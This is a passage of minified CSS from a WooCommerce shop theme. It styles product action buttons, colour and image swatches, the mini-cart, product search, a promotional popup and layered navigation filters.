ckbox-size:18px;--g5shop-widget-layered-style-checkbox-border-color:#cacaca;--g5shop-widget-layered-nav-line-height:20px;--g5shop-widget-layered-nav-spacing:6px;--g5shop-product-list-image-width:280px;--g5shop-product-list-image-spacing:30px;--g5shop-product-list-spacing:50px;--g5shop-loop-skin-classic-image-spacing:20px;--g5shop-mini-cart-product-title-font-size:1rem;--g5shop-mini-cart-product-title-font-weight:600;--g5shop-mini-cart-product-title-color:#222;--g5shop-mini-cart-price-color:#222;--g5shop-mini-cart-price-font-size:14px;--g5shop-mini-cart-price-font-weight:600}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:inherit}.g5shop__product-thumb-secondary{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;opacity:0;z-index:1}.g5shop__product-thumb-primary,.g5shop__product-thumb-secondary{-webkit-transition:all .3s linear;transition:all .3s linear}.g5shop__product-images-hover,.g5shop__swatch-text .g5shop__swatches-item span,ul.g5shop__wln-style-text .g5shop__wln-swatches-item span{position:relative}.g5shop__product-images-hover.flip-back{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .5s cubic-bezier(.215,.61,.355,1);transition:all .5s cubic-bezier(.215,.61,.355,1)}.g5shop__product-images-hover.flip-back .g5shop__product-thumb-primary{display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:0}.g5shop__product-images-hover.flip-back .g5shop__product-thumb-secondary{display:block;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);opacity:1}.g5shop__product-item-inner:hover .g5shop__product-images-hover.change-image .g5shop__product-thumb-primary,.g5shop__product-swatched .g5shop__product-images-hover.change-image .g5shop__product-thumb-primary{opacity:0}.g5shop__product-item-inner:hover .g5shop__product-images-hover.change-image .g5shop__product-thumb-secondary,.g5shop__product-swatched .g5shop__product-images-hover.change-image .g5shop__product-thumb-secondary{opacity:1}.g5shop__product-item-inner:hover .g5shop__product-images-hover.flip-back,.g5shop__product-swatched .g5shop__product-images-hover.flip-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.g5shop__product-cat-featured img,.g5shop__product-thumbnail img{width:100%}.g5shop_loop-product-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.g5shop__product-featured{overflow:hidden}.g5shop__product-featured .g5core__entry-thumbnail:after{display:none}.g5shop__product-actions{top:10px;right:10px;opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.4s;transition:.4s}.g5shop__product-actions .g5shop__add-to-cart,.g5shop__product-actions .g5shop__quick-view,.g5shop__product-actions .yith-add-to-wishlist-button-block,.g5shop__product-actions .yith-wcwl-add-to-wishlist{-webkit-transition:all .3s;transition:all .3s;margin-bottom:var(--g5shop-product-actions-spacing)}.g5shop__product-actions .g5shop__add-to-cart a{-webkit-transition:none;transition:none}.g5shop__product-actions .g5shop__compare{-webkit-transition:all .3s;transition:color .4s .001s ease-out,background .4s .001s ease-out,visibility .4s .25s ease-out,opacity .4s .25s ease-out,transform .4s .25s ease-out}.g5shop__product-actions.horizontal{top:auto;left:50%;right:auto;bottom:20px;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%)}.g5shop__product-actions.horizontal .g5shop__add-to-cart,.g5shop__product-actions.horizontal .g5shop__quick-view{margin-bottom:0;margin-right:var(--g5shop-product-actions-spacing)}.g5shop__product-action,.g5shop__product-actions{position:absolute;z-index:3}.g5shop__product-action .yith-wcwl-add-to-wishlist a,.g5shop__product-action .yith-wcwl-add-to-wishlist-button{font-size:0}.g5shop__product-action.wishlist{top:10px;right:10px;--g5shop-product-actions-box-shadow:0 0;--g5shop-product-actions-color:var(--g5shop-product-action-color);--g5shop-product-actions-bg-color:var(--g5shop-product-action-bg-color);--g5shop-product-actions-color-hover:var(--g5shop-product-action-color-hover);--g5shop-product-actions-bg-color-hover:var(--g5shop-product-action-bg-color-hover)}.g5shop__product-action.add-to-cart{bottom:20px;left:20px;right:20px;-webkit-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.g5shop__product-action.add-to-cart .add_to_cart_button,.g5shop__product-action.add-to-cart .added_to_cart,.g5shop__product-action.add-to-cart .product_out_of_stock,.g5shop__product-action.add-to-cart .product_type_external,.g5shop__product-action.add-to-cart .product_type_grouped,.g5shop__product-action.add-to-cart .product_type_simple,.g5shop__product-action.add-to-cart .product_type_variable{display:block!important;text-align:center;overflow:hidden;text-overflow:ellipsis}.g5shop__add-to-cart{background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color);border-radius:var(--g5shop-product-actions-radius);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);font-size:0;cursor:pointer}.g5shop__add-to-cart .add_to_cart_button.added,.g5shop__add-to-cart .add_to_cart_button.loading:after,.g5shop__add-to-cart .screen-reader-text{display:none}.g5shop__add-to-cart:active,.g5shop__add-to-cart:focus,.g5shop__add-to-cart:hover{background-color:var(--g5shop-product-actions-bg-color-hover);color:var(--g5shop-product-actions-color-hover)}.g5shop__add-to-cart .add_to_cart_button,.g5shop__add-to-cart .added_to_cart,.g5shop__add-to-cart .product_out_of_stock,.g5shop__add-to-cart .product_type_external,.g5shop__add-to-cart .product_type_grouped,.g5shop__add-to-cart .product_type_simple,.g5shop__add-to-cart .product_type_variable{width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);color:inherit;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.g5shop__add-to-cart .add_to_cart_button:before,.g5shop__add-to-cart .product_type_simple:before{content:var(--g5shop-product-actions-add-to-cart)}.g5shop__add-to-cart .add_to_cart_button:before,.g5shop__add-to-cart .product_type_grouped:before,.g5shop__add-to-cart .product_type_simple:before{font-size:var(--g5shop-product-actions-icon-size);font-family:var(--g5shop-product-actions-icon-font);font-weight:400}.g5shop__add-to-cart .product_type_external:before{content:var(--g5shop-product-actions-add-to-cart)}.g5shop__add-to-cart .added_to_cart:before,.g5shop__add-to-cart .product_out_of_stock:before,.g5shop__add-to-cart .product_type_external:before,.g5shop__add-to-cart .product_type_variable:before{font-size:var(--g5shop-product-actions-icon-size);font-family:var(--g5shop-product-actions-icon-font);font-weight:400}.g5shop__add-to-cart .product_out_of_stock:before,.g5shop__add-to-cart .product_type_grouped:before,.g5shop__add-to-cart .product_type_variable:before{content:var(--g5shop-product-actions-add-to-cart-variable)}.g5shop__add-to-cart .added_to_cart:before{content:var(--g5shop-product-actions-added-to-cart)}.g5shop__add-to-cart .add_to_cart_button.loading:before{display:inline-block;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite;content:""!important;font-family:var(--g5-font-icon)!important}.g5shop__product-actions .g5shop__add-to-cart .added_to_cart{padding:0!important;font-size:0!important;background:0 0!important;color:inherit!important;border:0!important;transition:none}.g5shop__quick-view{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);border-radius:var(--g5shop-product-actions-radius);background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color);font-size:var(--g5shop-product-actions-icon-size)}.g5shop__quick-view:active,.g5shop__quick-view:focus,.g5shop__quick-view:hover,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:active,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:focus,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:hover,.yith-wcwl-add-to-wishlist a:active,.yith-wcwl-add-to-wishlist a:focus,.yith-wcwl-add-to-wishlist a:hover{background-color:var(--g5shop-product-actions-bg-color-hover);color:var(--g5shop-product-actions-color-hover)}.g5shop__quick-view i{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.g5shop__quick-view i:not(.fa-spinner):before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-quick-view)}.yith-add-to-wishlist-button-block,.yith-wcwl-add-to-wishlist{margin-top:0}.yith-wcwl-add-to-wishlist .feedback,.yith-wcwl-add-to-wishlist i,.yith-wcwl-add-to-wishlist img.ajax-loading,.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg,.yith-wcwl-add-to-wishlist+div.clear{display:none!important}.yith-wcwl-add-to-wishlist a{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);border-radius:var(--g5shop-product-actions-radius);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color);cursor:pointer}.yith-wcwl-add-to-wishlist .add_to_wishlist:before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-add-to-wishlist);font-weight:400;font-size:var(--g5shop-product-actions-icon-size)}.yith-wcwl-add-to-wishlist .delete_item:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-added-to-wishlist);font-weight:900;font-size:var(--g5shop-product-actions-icon-size)}.yith-add-to-wishlist-button-block svg.yith-wcwl-icon-svg{display:none}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button{gap:0;cursor:pointer}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button--added:before,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button:before{font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-add-to-wishlist);font-weight:400;font-size:var(--g5shop-product-actions-icon-size)}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button--added:before{content:var(--g5shop-product-actions-added-to-wishlist);font-weight:900}.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button--loading:before{font-family:var(--g5-font-icon);animation:fa-spin 2s infinite linear;content:"";font-weight:900}.g5shop__compare,.yith-add-to-wishlist-button-block .yith-wcwl-add-to-wishlist-button{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:var(--g5shop-product-actions-size);height:var(--g5shop-product-actions-size);border-radius:var(--g5shop-product-actions-radius);-webkit-box-shadow:var(--g5shop-product-actions-box-shadow);box-shadow:var(--g5shop-product-actions-box-shadow);background-color:var(--g5shop-product-actions-bg-color);color:var(--g5shop-product-actions-color)}.g5shop__compare:active,.g5shop__compare:focus,.g5shop__compare:hover{background-color:var(--g5shop-product-actions-bg-color-hover);color:var(--g5shop-product-actions-color-hover)}.g5shop__compare:before{font-size:var(--g5shop-product-actions-icon-size);font-family:var(--g5shop-product-actions-icon-font);content:var(--g5shop-product-actions-compare);font-weight:400}.g5shop__product-item-inner.active .g5shop__product-actions,.g5shop__product-item-inner:hover .g5shop__product-actions{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.g5shop__product-item-inner.active .g5shop__product-actions.horizontal,.g5shop__product-item-inner:hover .g5shop__product-actions.horizontal{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.g5shop__product-item-inner.active .g5shop__product-action.add-to-cart,.g5shop__product-item-inner:hover .g5shop__product-action.add-to-cart{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.g5shop__product-item .g5shop__product-info .add_to_cart_button,.g5shop__product-item .g5shop__product-info .added_to_cart,.g5shop__product-item .g5shop__product-info .product_out_of_stock,.g5shop__product-item .g5shop__product-info .product_type_external,.g5shop__product-item .g5shop__product-info .product_type_grouped,.g5shop__product-item .g5shop__product-info .product_type_simple,.g5shop__product-item .g5shop__product-info .product_type_variable{display:block;text-align:center;overflow:hidden;text-overflow:ellipsis;margin-top:15px;max-width:100%}.g5shop__product-actions .g5shop__compare,.g5shop__product-actions .yith-add-to-wishlist-button-block a,.g5shop__product-actions .yith-wcwl-add-to-wishlist a,.g5shop__product-list-actions .g5shop__compare,.g5shop__product-list-actions .yith-add-to-wishlist-button-block a,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a{font-size:0}.g5shop__product-list-actions{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;--g5shop-product-actions-spacing:10px;--g5shop-product-actions-box-shadow:0 0}.g5shop__product-list-actions .g5shop__quick-view,.g5shop__product-list-actions .yith-add-to-wishlist-button-block,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist,.g5shop__product-list-actions a.button.button{margin:5px var(--g5shop-product-actions-spacing) 5px 0}@media (max-width:991px){.g5shop__product-list-actions .g5shop__compare,.g5shop__product-list-actions .g5shop__quick-view{display:none}}.g5shop__loop-product_excerpt p:last-child,.woocommerce-product-details__short-description p:last-child{margin:0}.g5shop__search-product{width:500px;max-width:100%}.g5shop__search-product-cat{position:relative;left:1px;width:180px;-ms-flex-negative:0;flex-shrink:0}.g5shop__search-product-cat select{width:100%;background-color:transparent}.g5shop__search-product-cat .select2-container--default.select2-container--default .select2-selection--single{background-color:transparent}.g5shop__search-product-cat .select2-container+.select2-container{top:100%!important}.g5shop__popup-promotion-action button,.g5shop__popup-promotion-action input,.g5shop__search-product-input,.woocommerce-widget-layered-nav-dropdown select{width:100%}.g5shop__search-product .result{left:1px}.g5shop__search-product .result ul li a{display:block}.g5shop__search-product .result ul li img{float:left;width:50px;margin-right:15px}.g5shop__search-product-popup .g5shop__search-product-cat{width:240px}.g5shop__search-product-popup .g5shop__search-product-cat select{height:72px;font-size:1.5rem;color:#fff;border-color:currentColor}.g5shop__search-product-popup .g5shop__search-product-cat select option{color:#444}.g5shop__search-product-popup .select2-container--default.select2-container--default .select2-selection--single{border:0;border-bottom:solid 2px #fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:72px;font-size:1.5rem}.g5shop__search-product-popup .select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff;padding-left:0}.g5shop__search-product-popup .select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow{height:72px}.g5shop__search-product-popup .g5core-search-form input[type=search]{padding-left:2rem;font-size:1.5rem}.g5shop__search-product-popup ins,.g5shop__search-product-popup mark{background:0 0;padding:0}@media only screen and (max-width:767px){.g5shop__search-product-popup .g5core-search-form{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.g5shop__search-product-popup .g5core-search-form input[type=search]{padding-left:0!important}.g5shop__search-product-popup .g5shop__search-product-cat{width:100%;margin-bottom:30px;display:none}}:root{--g5shop-swatches-size:24px;--g5shop-swatches-background:#f8f8f8;--g5shop-swatches-border:#000;--g5shop-swatches-radius:50%;--g5shop-single-swatches-size:32px;--g5shop-swatches-gap:5px;--g5shop-single-swatches-gap:1rem;--g5shop-swatches-text-size:30px;--g5shop-swatches-text-color:#000;--g5shop-swatches-text-radius:50%;--g5shop-single-swatches-text-size:48px}.g5shop__loop-swatches,.g5shop__swatch+.g5shop__swatch{margin-top:10px}.g5shop__swatch{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;gap:var(--g5shop-swatches-gap)}.g5shop__sw-disabled{opacity:.4;cursor:default}.g5shop__swatches-item{cursor:pointer}.g5shop__swatch-color .g5shop__swatches-item{color:var(--g5shop-swatches-background)}.g5shop__swatch-color .g5shop__swatches-item:before{-webkit-transform:scale(1);transform:scale(1);background-color:currentColor}.g5shop__swatch-color .g5shop__swatches-item:after,.g5shop__swatch-color .g5shop__swatches-item:before,.g5shop__swatch-image .g5shop__swatches-item:before{position:absolute;content:"";display:block;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .5s ease;transition:all .5s ease}.g5shop__swatch-color .g5shop__swatches-item:after{border:1px solid var(--g5shop-swatches-border);opacity:0}.g5shop__swatch-color .g5shop__swatches-item.g5shop__sw-selected:before,.g5shop__swatch-color .g5shop__swatches-item:hover:before{-webkit-transform:scale(.75);transform:scale(.75)}.g5shop__swatch-color .g5shop__swatches-item.g5shop__sw-selected:after,.g5shop__swatch-color .g5shop__swatches-item:hover:after{opacity:1}.g5shop__swatch-color .g5shop__swatches-item,.g5shop__swatch-image .g5shop__swatches-item{position:relative;width:var(--g5shop-swatches-size);height:var(--g5shop-swatches-size);border-radius:var(--g5shop-swatches-radius)}.g5shop__swatch-image .g5shop__swatches-item:before{background-image:var(--g5shop-swatches-image-url);background-size:cover;background-repeat:no-repeat;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-transform:scale(1);transform:scale(1);background-color:var(--g5shop-swatches-background)}.g5shop__swatch-image .g5shop__swatches-item:after{border:1px solid var(--g5shop-swatches-border);opacity:0}.g5shop__swatch-image .g5shop__swatches-item.g5shop__sw-selected:before,.g5shop__swatch-image .g5shop__swatches-item:hover:before{-webkit-transform:scale(.75);transform:scale(.75)}.g5shop__swatch-image .g5shop__swatches-item.g5shop__sw-selected:after,.g5shop__swatch-image .g5shop__swatches-item:hover:after{opacity:1}.g5shop__swatch-text .g5shop__swatches-item{position:relative;width:var(--g5shop-swatches-text-size);height:var(--g5shop-swatches-text-size);border-radius:var(--g5shop-swatches-text-radius);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:var(--g5shop-swatches-text-color);overflow:hidden;white-space:nowrap}.g5shop__swatch-image .g5shop__swatches-item:after,.g5shop__swatch-text .g5shop__swatches-item:after,.g5shop__swatch-text .g5shop__swatches-item:before{border-radius:inherit;position:absolute;content:"";display:block;width:100%;height:100%;-webkit-transition:all .5s ease;transition:all .5s ease}.g5shop__swatch-text .g5shop__swatches-item:before{background:var(--g5shop-swatches-background);-webkit-transform:scale(1);transform:scale(1)}.g5shop__swatch-text .g5shop__swatches-item:after{border:1px solid var(--g5shop-swatches-border);opacity:0}.g5shop__swatch-text .g5shop__swatches-item.g5shop__sw-selected:before,.g5shop__swatch-text .g5shop__swatches-item:hover:before,ul.g5shop__wln-style-swatches li.chosen .g5shop__wln-swatches-item:before,ul.g5shop__wln-style-swatches li:hover .g5shop__wln-swatches-item:before{-webkit-transform:scale(.75);transform:scale(.75)}.g5shop__swatch-text .g5shop__swatches-item.g5shop__sw-selected:after,.g5shop__swatch-text .g5shop__swatches-item:hover:after,ul.g5shop__wln-style-swatches li.chosen .g5shop__wln-swatches-item:after,ul.g5shop__wln-style-swatches li:hover .g5shop__wln-swatches-item:after{opacity:1}.g5shop__reset_variations{margin-top:5px;font-size:11px;font-weight:500;text-transform:uppercase;display:block}.g5shop__single-swatches .g5shop__swatch{gap:var(--g5shop-single-swatches-gap);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.g5shop__single-swatches .g5shop__swatch-color .g5shop__swatches-item,.g5shop__single-swatches .g5shop__swatch-image .g5shop__swatches-item{width:var(--g5shop-single-swatches-size);height:var(--g5shop-single-swatches-size)}.g5shop__single-swatches .g5shop__swatch-text .g5shop__swatches-item{width:var(--g5shop-single-swatches-text-size);height:var(--g5shop-single-swatches-text-size)}.g5shop__single-swatches .g5shop__swatch+select{display:none!important}.g5shop__quantity label{font-weight:600;margin:0;width:30%}.g5shop__quantity .g5shop__quantity-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;width:120px}.g5shop__quantity .g5shop__quantity-inner .qty{width:100%;text-align:center;font-size:14px}.g5shop__quantity .g5shop__quantity-inner .qty::-webkit-inner-spin-button{-webkit-appearance:none}.g5shop__quantity .g5shop__quantity-inner .btn-number{font-size:14px;position:absolute;cursor:pointer;width:30px;height:100%;-ms-flex-align:center;align-items:center}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:0}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=plus]{right:0}.g5shop__quantity .stock-status{margin-left:10px}#g5shop__popup-product-quick-view{--g5-modal-width:960px;--g5-modal-rounded:0}.woocommerce .products ul.g5core__cate-filer{margin:0}.g5shop__product-featured .g5shop__product-deal-countdown{position:absolute;bottom:20px;z-index:1;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g5shop__countdown-section,.g5shop__product-deal-countdown-inner,.g5shop__quantity .g5shop__quantity-inner .btn-number{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.g5shop__countdown-section{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;width:44px;height:44px;background-color:#333;color:#fff;border-radius:4px}.g5shop__countdown-section+.g5shop__countdown-section{margin-left:5px}.g5shop__countdown-section .countdown-amount{font-size:14px;font-weight:700;line-height:1}.g5shop__countdown-section .countdown-period{font-size:11px;text-transform:uppercase}.g5shop__deal-heading{margin:0 0 5px;font-weight:700;display:block;font-size:.875rem;text-transform:uppercase}.g5shop__mini-cart{position:relative;padding:10px 0}.g5shop__mini-cart .widget_shopping_cart_content{position:absolute;top:100%;right:0;font-size:1rem;width:350px;-webkit-box-shadow:0 14px 24px rgba(0,0,0,.15);box-shadow:0 14px 24px rgba(0,0,0,.15);background-color:#fff;color:#777;padding:20px 0;z-index:3;visibility:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s;margin-top:5px}.g5shop__mini-cart:hover .widget_shopping_cart_content{opacity:1;visibility:visible;margin-top:0}.g5shop__mini-cart ul.woocommerce-mini-cart{position:relative;max-height:378px;padding:0 20px}.g5shop__mini-cart ul.woocommerce-mini-cart li{position:relative;padding:0 20px 15px 0;margin-bottom:15px;border-bottom:1px solid #ededed}.g5shop__mini-cart ul.woocommerce-mini-cart li img{width:auto;float:left;margin:0 15px 0 0}.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove){font-size:var(--g5shop-mini-cart-product-title-font-size);-webkit-transition:color .3s;transition:color .3s;color:var(--g5shop-mini-cart-product-title-color);margin-bottom:5px;font-weight:var(--g5shop-mini-cart-product-title-font-weight)}.g5shop__mini-cart ul.woocommerce-mini-cart li a.remove{position:absolute;right:0;top:0}.g5shop__mini-cart ul.woocommerce-mini-cart li:last-of-type{margin-bottom:0}.g5shop__mini-cart ul.woocommerce-mini-cart li .quantity{display:block;font-size:var(--g5shop-mini-cart-price-font-size);font-weight:var(--g5shop-mini-cart-price-font-weight);color:var(--g5shop-mini-cart-price-color)}.g5shop__mini-cart ul.woocommerce-mini-cart li dl.variation{display:inline-block;padding:0;border:0}.g5shop__mini-cart ul.woocommerce-mini-cart li dl.variation dt{font-weight:400}.g5shop__mini-cart ul.woocommerce-mini-cart li dl.variation dd{padding:0;margin:0}.g5shop__mini-cart .woocommerce-mini-cart__total{display:-ms-flexbox;display:flex;margin:0;padding:20px}.g5shop__mini-cart .woocommerce-mini-cart__total strong{-ms-flex:1 1 auto;flex:1 1 auto}.g5shop__mini-cart .woocommerce-mini-cart__buttons{margin:0;padding:0 20px}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button{float:left;width:49%;text-align:center}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button+.button{float:right}.g5shop__mini-cart .woocommerce-mini-cart__buttons .wcppec-cart-widget-button{float:left;width:100%;margin-top:10px}.g5shop__mini-cart .woocommerce-mini-cart__buttons:after{content:"";display:block;clear:both}.g5shop_header-action-icon a{color:inherit;position:relative;display:-ms-flexbox;display:flex}.g5shop_header-action-icon a i{font-size:20px}.g5shop_header-action-icon a>span{position:absolute;margin:auto;text-align:center;width:20px;height:20px;line-height:20px;font-size:10px;font-weight:700;border-radius:50%;color:#fff;top:-13px;right:-13px}.woocommerce-mini-cart__empty-message{margin:0;text-align:center;padding:20px 0}.g5shop__post-skin-modern .g5shop__product-featured .g5core__entry-thumbnail:after,.woocommerce .g5shop__product-item .g5shop__product-info .price,.woocommerce div.product.g5shop__single-product div.summary .price{display:block}.woocommerce .g5shop__product-item .g5shop__product-info .price del,.woocommerce div.product.g5shop__single-product div.summary .price del{color:inherit;display:inline-block;opacity:.5}.woocommerce .g5shop__product-item .g5shop__product-info .price ins,.woocommerce div.product.g5shop__single-product div.summary .price ins{background:0 0;display:inline-block}.g5shop__product-cat-featured .g5core__entry-thumbnail{border:1px solid #eee}.woocommerce-loop-category__title mark{background:0 0;padding:0;color:inherit}.g5shop__product-cat-info{margin-top:var(--g5shop-loop-skin-classic-image-spacing)}.g5shop__loop-product-title{font-size:1rem;line-height:normal;letter-spacing:normal;margin:0}.g5shop__loop-product-flash{position:absolute;top:10px;left:10px;z-index:1}.g5shop__promo-popup{--g5-modal-width:770px;--g5-modal-spacing:0px;--g5-modal-rounded:0}.g5shop__popup-promotion-body{display:-ms-flexbox;display:flex}.g5shop__popup-promotion-content{-ms-flex:1 1 auto;flex:1 1 auto;padding:40px}.g5shop__popup-promotion-image{width:49%;-ms-flex-negative:0;flex-shrink:0}.g5shop__popup-promotion-image img{height:100%;width:100%;object-fit:cover}.g5shop__popup-promotion-action{margin:24px 0 0}.g5shop__popup-promotion-action .discount-code{border:2px dashed #c5c5c5;background:#f3f3f3;font-size:20px;text-align:center;letter-spacing:5px}.g5shop__panel-body p:last-child,.g5shop__popup-promotion-action :last-child{margin-bottom:0}@media (max-width:575px){.g5shop__popup-promotion-body{-ms-flex-direction:column;flex-direction:column}.g5shop__popup-promotion-image{width:100%;height:230px}}.g5shop__promo-popup.style-02{--g5-modal-width:500px}.g5shop__promo-popup.style-02 .g5shop__popup-promotion-body{-ms-flex-direction:column;flex-direction:column}.g5shop__promo-popup.style-02 .g5shop__popup-promotion-image{width:100%;height:230px}.g5shop__promo-popup.style-02 button.mfp-close{background:#fff;color:#222;border-radius:50%;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-box-shadow:0 4px 10px rgba(0,0,0,.17);box-shadow:0 4px 10px rgba(0,0,0,.17)}.g5shop__promo-popup.style-02 button.mfp-close:hover{background:#222!important;color:#fff!important}.g5shop__empty-cart-messages,.return-to-shop{text-align:center}.return-to-shop{margin:30px 0 0!important}.g5shop__empty-cart-icon{width:350px;max-width:80%;margin:0 auto 30px}.g5shop__cc-timer{display:inline-block}.woocommerce-cart .entry-content .g5shop__cc-message{text-align:center;margin:0 0 30px}body.cart-is-empty .g5shop__cart-countdown{display:none}.g5shop__off-canvas-mini-cart{gap:0;--g5-off-canvas-width:410px;--g5-offcanvas-padding-x:30px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header .off-canvas-close{align-self:start}.g5shop__off-canvas-mini-cart .g5shop__mini-cart{padding:0}.g5shop__off-canvas-mini-cart .g5shop__mini-cart .widget_shopping_cart_content{position:static;opacity:1;visibility:visible;width:100%;box-shadow:none;margin:0;padding:0 0 20px}.g5shop__off-canvas-mini-cart .g5shop__mini-cart ul.woocommerce-mini-cart{max-height:none;padding:0 var(--g5-offcanvas-padding-x)}.g5shop__off-canvas-mini-cart .g5shop__mini-cart .woocommerce-mini-cart__buttons{padding:0 var(--g5-offcanvas-padding-x)}.g5shop__off-canvas-mini-cart .g5shop__mini-cart .woocommerce-mini-cart__total{padding:18px var(--g5-offcanvas-padding-x)}.g5shop__off-canvas-mini-cart .woocommerce-mini-cart__empty-message,.g5shop__single-product-tabs.layout-3 .g5shop__tabs-container .nav-tabs .nav-link:before,ul.g5shop__wln-show-lables-off li span.term-name,ul.woocommerce-widget-layered-nav-list li a:before{display:none}.g5shop__off-canvas-mini-cart .g5shop__empty-cart-icon{width:240px}.g5shop__off-canvas-mini-cart .g5shop__empty-cart-messages{padding:0 var(--g5-offcanvas-padding-x)}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term{position:relative;line-height:28px;padding-bottom:0}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term a{-webkit-transition:all .3s;transition:all .3s;color:inherit;line-height:var(--g5shop-widget-layered-nav-line-height)}.woocommerce .widget_layered_nav ul li.wc-layered-nav-term.chosen,.woocommerce .widget_layered_nav ul li.wc-layered-nav-term:hover{color:var(--g5shop-widget-layered-color-active)}.woocommerce .widget_layered_nav ul li+li{margin-top:var(--g5shop-widget-layered-nav-spacing)}.woocommerce .widget_layered_nav_filters ul li a:before{font-family:var(--g5-font-icon);content:"";color:inherit}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item{position:relative;width:var(--g5shop-widget-layered-style-color-size);height:var(--g5shop-widget-layered-style-color-size);display:inline-block;border-radius:var(--g5shop-widget-layered-style-color-radius)}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:after,ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:before{position:absolute;content:"";display:block;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .5s ease;transition:all .5s ease}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:before{-webkit-transform:scale(1);transform:scale(1)}ul.g5shop__wln-style-swatches .g5shop__wln-swatches-item:after{border:1px solid var(--g5shop-widget-layered-style-color-border);opacity:0}ul.g5shop__wln-style-swatches li a{gap:5px}ul.g5shop__wln-style-color .g5shop__wln-swatches-item{color:var(--g5shop-widget-layered-style-color-background)}ul.g5shop__wln-style-color .g5shop__wln-swatches-item:before{background-color:currentColor}ul.g5shop__wln-style-image .g5shop__wln-swatches-item:before{background-image:var(--g5shop-swatches-image-url);background-size:cover;background-repeat:no-repeat;box-shadow:inset 0 0 0 1px 